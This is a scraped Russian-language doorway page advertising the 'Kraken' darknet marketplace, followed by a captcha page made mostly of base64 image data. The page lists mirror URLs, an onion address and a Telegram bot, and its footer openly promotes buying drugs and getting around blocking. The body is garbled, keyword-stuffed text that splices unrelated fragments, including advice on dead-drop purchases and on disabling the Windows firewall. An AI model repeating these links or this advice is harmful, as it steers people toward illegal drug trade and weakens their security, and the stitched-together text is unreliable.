Z/CXwfB4Z+H+iixtrcM8zsACfXJr5l+N88Wpa8dYiHyT3EuD7FsitOb4weP9VtF07V/EEk0HAkUKqlx74AzVfxKtpf6VEskYdZJ4wp+p5oA83kgMh2quTngetei+DdDk0rw/HbTpiSQl2HoT2/[base64]/h6k0oYQ9F6UAeJy+A3x/qf0qtJ4ElLfLAfyr6B/4VqXH/AB7/AKVHJ8LiW/1A/KgD8lEAFZ2rY/4SLS195T+i0UUAbIOD1rM8WkmwgT1vYh+tFFAGuhOMCsjxxP5fhq+O7/l1f/0E0UUAUNBTZo1snpCo/SrYxuoooAx/A+DpEj5+9dzH/wAfNbI96KKAMfSzu8Yamf7sUK5/DP8AWuisYNx81hx2oooAr6rz4j0tPTzW/QVc1K6Ln7OhwB9760UUAc944I/4RuVc/ekjH5uteXfHjUTc+KbfT1PFrZKMZ6Fuf5YoooA5bw4jya3bBByJAePQc13fwnh/tf4k3OpsMrbW7kfUkD+WaKKAPWATnNY2lfN4z1STH3YYV/TP9aKKANvtyK17RdsWlx/37pmx9AaKKANbxQyy6HNBIDiQbTXzN42+Gt34Ps5tUurlfLe+8q1QclkIJ3E9umKKKAOYHNdv8BYw/jRpCPuWbn9VFFFAHuHhht+pajKe9yB+SiuhtJOcH+dFFAEWpyZ1fTogf+Wjn/x3H9a032yIUbofaiigDzb44eH3m8I3bov+pZZV/A8/oTXj3hcZ1iL60UUAdd4vjXU9EZreQE28mWGfTg11Hwp0eLSIrmOJ95ZImZvUlQ39aKKAO1jNWDqeDZ2ErcPersz7AnFFFAHXRvkc1JnA5FFFAFfwmcaYrk/ekY/rW9aEIwI6UUUAaun3AOtW6ZHELH9RXd6BOoIwaKKAO50CZRCSDj5a9H8HiOSCMcfdGaKKAPRfDljFKF+UHNdromgwyEfIOgoooA6Wx8Iwygfux+VXV8DwkZEI/KiigD//2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra42 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra42.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra42.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra42.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra42.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Kraken маркетплейс официальный</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/29251813651_matanga-sajt-zerkalo-rabochee.jpg" alt="Kraken маркетплейс официальный"  /></div>
					<p>
										Начиная с 1980-х альтернативный рок получил широкую ротацию на британском радио, в частности, он лоббировался такими диджеями как Джон Пил (который продвигал альтернативную музыку на BBC Radio 1 Ричард Скиннер ( рус. Приносим извинения за временные неудобства». Анализ цифровых платформ в сфере незаконного оборота наркотиков для построения криминалистической характеристики данного вида преступлений / Юридический форум, сборник статей Международной научно-практической конференции. Исполнителя найти не реально, следователи не совершают никаких действий. Необходимость фотографий. Чтобы использовать Google Диск на работе или в учебном заведении более эффективно, оформите бесплатную подписку на Google Workspace. GeneraTOR генератор доменных имен. В любом случае, хоть RuTor и вызывает ностальгические чувства у многих обитателей закрытой части интернета, и ему есть альтернатива. Альбом на сайте AllMusic Slint Spiderland 1991 Построк, математический рок Touch and Go Records Альбом на сайте AllMusic Alice in Chains Dirt 1992 Гранж Columbia Records Альбом на сайте AllMusic. Спасибо огромное! По мнению <a href="https://mba-business-academy.ru/ssylka-na-kraken-tor-magazin.html" title="Ссылка на кракен тор магазин">магазин</a> многих даркнет-аналитиков, исчезновение с рынка ключевых недорогих наркотиков окончательно озлобит тех, кто их употребляет. Как Зарегистрироваться На Гидре Чтобы попасть в даркнет, нужно правильно пользоваться режимом нескольких «мостов». Если времени истекло больше, заплаченные деньги перейдут на счет трейдера и этот случай разбираться уже не будет. Почему пользователи выбирают OMG! Рядом со строкой поиска вы можете найти отзывы о товаре, который искали, а так же рейтинг магазина, который выставляют пользователи, которые уже закупались, а так же там показаны некоторые условия товара, если они имеются. Казалось бы: нет ничего проще, чем отправить снимок. Ежесекундно на сайте омг совершается больше тысячи различных сделок. В случае если продавец соврал или товар оказался не тем, который должен быть, либо же его вообще не было, то продавец получает наказание или вообще блокировку магазина. 1007. . Не соглашайтесь, требуйте освидетельствования только в наркодиспансере. Временем и надежностью он доказал свою стабильность и то что ему можно доверять, а так же на официальной ОМГ находится около 5 тысяч магазинов, что создает между ними огромную конкуренцию, что заставляет продавцов понижать цену, а это не может быть неприятно для потребителей. Erlewine, Stephen Thomas Sonic Youth Music Biography, Credits and Discography : AllMusic (англ.). Google Диск поддерживает следующие типы файлов: документы; изображения; аудио; видео. В якийсь момент ти починаєш виносити речі з дому, і зрештою твоя. Быстрота действия Первоначально написанная на современном движке, mega darknet market не имеет проблем с производительностью с огромным количеством информации. Да, конечно. 1 декабря, в Международный день солидарности с ВИЧ-позитивными людьми, мы хотим представить вашему вниманию историю одной из нас женщины, которая живет с ВИЧ и наркозависимостью, и которая посвятила часть своей жизни поддержке других женщин, имеющих сходные проблемы. Чтобы любой желающий мог зайти на сайт Омг, разработчиками был создан сайт, выполняющий роль шлюза безопасности и обеспечивающий полную анонимность соединения с сервером. И я в последней десятке прошла лечение, которое было крайне тяжелым. Меня зовут Юля Коган. Найдите на компьютере папку, которая называется &quot;Google Диск&quot;. Знание карт, тактик и стратегий даст вам преимущество перед любым игроком. Он живет отдельно, с женой.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Kraken маркетплейс официальный - Кракен даркнет регистрация</h2>
					<p>
										Прегабалин эффективное лекарственное средство, востребованное в психиатрии, неврологии, ревматологии, которое отпускается только по рецептам. Покупателю остаются только выбрать &quot;купить&quot; и подтвердить покупку. Hydra гидра - сайт покупок на гидра. Это позволяет расположить тёмный рынок во владениях данной площадки. Бот для Поиска @Mus164_bot corporation Внимание, несёт исключительно музыкальный характер и как место размещения рекламы! Об этом стало известно из заявления представителей немецких силовых структур, которые. Вся продукция в наличии Быстрая доставка любым удобным способом. Исходя из данной информации можно сделать вывод, что попасть в нужную нам часть тёмного интернета не очень-то и сложно, всего лишь необходимо найти нужные нам ссылки, которые, кстати, все есть в специальной Википедии черного интернета. 2005 открытие торгового центра мега в Казани. Вход на портал. Ведь наоборот заблокировали вредоносный. По своей направленности проект во многом похож на предыдущую торговую площадку. Мега в России Список магазинов Москва мега Белая Дача мега Тёплый Стан мега Химки Санкт-Петербург Ростов-на-Дону мега-Ростов-на-Дону был открыт года. По поводу оптовых и мини-оптовых кладов обращаться в л/с на руторе. Выбирайте любой понравившийся вам сайт, не останавливайтесь только на одном. Ссылкам. Вход Для входа на Омг (Omg) нужно правильно ввести пару логин-пароль, а затем разгадать капчу. Сейчас я перечислю небольшой список преимуществ именно официальной ОМГ ОМГ. 5 (14-й км мкад) год мега Дыбенко Ленинградская область, Всеволожский район, Мурманское шоссе, 12-й километр,. У кого нет tor, в канале. Из данной статьи вы узнаете, как включить на интернет-браузер, чтобы реклама, интернет-провайдер и куки не отслеживали вашу деятельность. На нашем сайте представлена различная информация о сайте.ru, собранная. Фейк домены форума гидра: Вам необходимо зарегистрироваться для просмотра ссылок. Перейти можно по кнопке ниже: Перейти на OMG! это программа для доступа к облачному хранилищу с автоматической. Иногда создаётся такое впечатление, что в мировой сети можно найти абсолютно любую информацию, как будто вся наша жизнь находится в этом интернете. Всегда свежая на ОМГ! Hydra поддержка пользователей. Можно рамп ramppchela com, как узнать гидры ramppchela com, не грузится рамп через, рамп маркетплейс, рамп не заходит сегодня, рабочие рамп. Количество посетителей торговых центров мега в 2015 финансовом году составило 275 миллионов. В итоге, оплата за клад на mega store безопасна и проста - это самое главное в данной даркнет супермаркете. Функционирует практически на всей территории стран бывшего Союза. На нашем представлена различная информация.ru, собранная из открытых источников, которая может быть полезна при анализе и исследовании. На написание этой статьи меня побудила куча людей, которых интересует лишь данная тема. Как правильно загрузить фото в?Подробнее. В этом видео мы рассмотрим основной на сегодняшний день маркетплейс- Mega Darknet Market (megadmeov(точка)com который встал на место легендарной &quot;трехголовой&quot;. Для данной платформы невозможно. По ссылке, представленной выше. Сайт p не работает сегодня ноябрь 2022? Отделение на рабочие и scam зеркала. Бот для @Mus164_bot hydra corporation Внимание, канал несёт исключительно музыкальный характер и как место размещения рекламы! Многие хотят воспользоваться услугами ОМГ ОМГ, но для этого нужно знать, как зайти на эту самую ОМГ, а сделать это немного сложнее, чем войти на обычный сайт светлого интернета. Никогда не употребляйте и даже. Шт. Matanga onion все о tor параллельном интернете, как найти матангу в торе, как правильно найти матангу, матанга офиц сайт, матанга где тор, браузер тор matanga, как найти. Вы легко найдете и установите приложение Onion Browser из App Store, после чего без труда осуществите беспрепятственный вход на OMG! 2005 открытие торгового центра мега в Казани.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/24257413401_krakentor-oficialnyj-sajt-onion-krmp-cc.jpg" alt="Kraken маркетплейс официальный"  /></div>
					<p>
										Специалист выразил сомнение, что прежние площадки когда-нибудь заработают. Onion - XmppSpam  автоматизированная система по спаму в jabber. Скачать можно по ссылке /downloads/Sitetor. Переполнена багами! Есть три способа обмена. Точнее его там вообще нет. 97887 Горячие статьи Последние комментарии Последние новости ресурса Кто на сайте? Минфин США ввело против него санкции. Html верстка и анализ содержания сайта. По. Именно по этому мы будет говорить о торговых сайтах, которые находятся в TOR сети и не подвластны блокировкам. С какой-то стороны работа этих сайтов несет и положительную концепцию. Так как на площадке Мега Даркнет продают запрещенные вещества, пользуются защищенными соединениями типа прокси или ВПН, также подойдет Тор. Спешим обрадовать, Рокс Казино приглашает вас играть в слоты онлайн на ярком официальном сайте игрового клуба, только лучшие игровые автоматы в Rox Casino на деньги. Onion сайтов без браузера Tor ( Proxy ) Просмотр.onion сайтов без браузера Tor(Proxy) - Ссылки работают во всех браузерах. У них нет реального доменного имени или IP адреса. Робот? Onion - ProtonMail  достаточно известный и секурный имейл-сервис, требует JavaScript, к сожалению ozon3kdtlr6gtzjn. Потребитель не всегда находит товар по причине того что он пожалел своих денег и приобрел товар у малоизвестного, не проверенного продавца, либо же, что не редко встречается, попросту был не внимательным при поиске своего клада. А также на даркнете вы рискуете своими личными данными, которыми может завладеть его пользователь, возможен взлом вашего устройства, ну и, конечно же, возможность попасться на банальный обман. И интернет в таких условиях сложнее нарушить чем передачу на мобильных устройствах. Вся ответственность за сохранность ваших денег лежит только на вас. У Вас есть сайт? Bing проиндексировал 0 страниц. Еще есть варианты попасть на основной сайт через зеркала Мега Даркнет, но от этого процедура входа на площадку Даркнет Мега не изменится. Qubesos4rrrrz6n4.onion - QubesOS,.onion-зеркало проекта QubesOS. Самый удобный способ отслеживать актуальные изменения - делать это на этой странице. Просмотр. В сети существует два ресурса схожих по своей тематике с Гидрой, которые на данный момент заменили. Важно понимать, на экранах мобильной версии и ПК версии, сайт магазина выглядит по-разному. В появившемся окне перейдите в раздел &quot; Установка и удаление программ &quot; и уберите галочку &quot; Брандмауэр Windows &quot;. Поэтому если вы увидели попытку ввести вас в заблуждение ссылкой-имитатором, где в названии присутствует слова типа &quot;Mega&quot; или &quot;Мега&quot; - не стоит переходить. W3C html проверка сайта Этот валидатор предназначен для проверки html и xhtml кода сайта разработчиками на соответствие стандартам World Wide Web консорциума (W3C). Этот сайт содержит 2 исходящих ссылок.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://mba-business-academy.ru/" class="btn-manual">Главная</a> / 
					<a href="https://mba-business-academy.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://mba-business-academy.ru/kra40-at.html" class="btn">Kra40.at </a></p>
				
					<p><a href="https://mba-business-academy.ru/kraken-originalnaja-ssylka.html" class="btn">Kraken оригинальная ссылка </a></p>
				
					<p><a href="https://mba-business-academy.ru/adres-kraken-v-tor.html" class="btn">Адрес кракен в тор </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Как войти в Даркнет через Тор: Полное руководство по Kraken" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra42.world/
body_size: 13562
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Captcha</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><meta name="description" content=""><meta name="keywords" content=""></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAzOjA3OjI5AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDkFXPX86y/Gq58OyL/AHpoh+ci1rqvPWszxgudIjT+9eQD/wAiCgDWReAKS9G2wncnpE2fyqVVxUWrgJpF0cdLd+f+AmgDK0G6bTfC+nvjK/ZUyPwp2rarb3lvuiPXtT7axdvCFoFXJW0TI/4CKwuckH8aAMDwL81zrcuPvazJj8FUV0GeKwPAAJt9Tl/v6zcc/Rsf0roDQBz6/N8Ty39zRv5y/wD1q6jTb2TTr2O8jJyjcj1HeuZswH+JN6+PuaTCPzkc/wBK3xQB2utyRX0WlyxHcst/GwOO2Cak8RaolnEVVufrVByLLStFEh+9d7h/3wxrH1/Uje3hAb5QfWgDa0jxH9u0W9tLhsOtu5Uk9Rg10ugQeXotonpboP8Ax0V5Prury6Hod5qsR/1Ns7HHcYNeu+GbiG/0Kzu4DlXtkI5/2RQBaWM5xWALTztN1p8db1z+SgV08cPGay9Js/N0zUlx/rLubFAHneQDzxz0qvoetnTvi1pUJb5Dp1wzj/gSAVPIAszj0Y/zrn3fd8U4GB/1WiuR+Mo/woA9X8TeKVVfJtjknpiuC+IviDULLwddyxSnLPEo59ZUFXTO8hy7ZrA+Jku/wylvj/W6hap/5GWgD2jwPqs+qabmY8oQOR7Vt3OUtZGz0Q/yrD+G9ps8PLMR99ielbOrZi0q4c9om/lQB4z8M5lbSb263f67Wrx8/wDbZh/SumWcAckVxnwqZj4PSVm/1l5cP+czmumWQDnNAGUkwuvjlpsXXy9CmPT+9NH/APE17PE22FVHZRXi3hYC7+Ox7+ToaD6bpXP/ALLXtRICjHpQBh/EVmfwjeRj+MKg/FwK0wHESj0UfyrN8dt5miLB/wA9LuFf/Ii1pOWxgUARSIT1Nc74PjTdqk5/5aarKfwGB/SuhkVzxWF4Mg/4lU0xP376ds/9tDQBoyNGvb8q53xJOjeKtGTaAFMzk/RMf1ro5I4wcM361wPxA8RW8Hj7TdDtiC/2GeSVh2GVGP1oAseIddm1C4MVvny0PA9awfELXKaDezA422shGT6KautdRLxisfx3qjW/g7VJUHSxl/8AQTQAeANKe38FaVDLJyLGPP5ZraWytY+WbJrK8PPcR6DZQgY22kYx/wABFXVtrqb7z9aAMyym01fiNeuqgtDpkKk/V2P9K3zrUUfyxR5+grm/DmhNJ461u6kJPyW0Y/BWP9a6y30q0i5kwPXNAHP/[base64]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